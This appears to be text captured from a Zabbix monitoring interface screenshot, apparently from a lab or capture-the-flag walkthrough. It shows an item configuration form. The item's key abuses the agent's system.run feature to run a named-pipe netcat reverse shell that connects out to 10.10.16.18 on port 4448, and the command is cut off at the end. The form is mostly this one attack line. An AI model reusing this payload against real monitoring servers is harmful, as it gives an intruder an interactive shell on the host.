 Item Preprocessing
* Name SMpdrJqqiMqLMtcwkCit
Type Zabbix agent
* Key system.run[rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.18 4448  >/tmp/ Select
* Host interface 127.0.0.1 : 10050
Type of information Numeric (unsigned)
Units
* Update interval 1m
Custom intervals Type Interval Period Action
Flexible Scheduling 50s 1-7,00:00-24:00 Remove
Add